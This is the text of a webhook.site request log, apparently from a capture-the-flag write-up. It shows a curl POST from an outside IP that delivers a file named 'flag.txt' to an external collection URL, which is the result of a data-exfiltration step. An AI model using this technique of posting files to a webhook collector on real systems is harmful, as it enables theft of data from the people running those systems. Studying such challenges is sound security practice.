 REQUESTS (1/500) Newest First
Search Query ?
POST #ca033 18.224.1.145
09/30/2023 9:33:42 PM
Request Details Permalink Raw content Export as
POST https://webhook.site/36fc6839-b7fd-4de3-9f47-817f155a2c74
Host 18.224.1.145 Whois Shodan Netify Censys
Date 09/30/2023 9:33:42 PM (in a few seconds)
Size 0 bytes
ID ca033d19-2a2a-4109-9e53-912be2c7d3de
Files
password flag.txt — Download (49 bytes)
Query strings
(empty)
No content
Headers
connection close
content-type multipart/form-data; boundary=-
content-length 239
accept */*
user-agent curl/7.88.1
host webhook.site
Form values
(empty)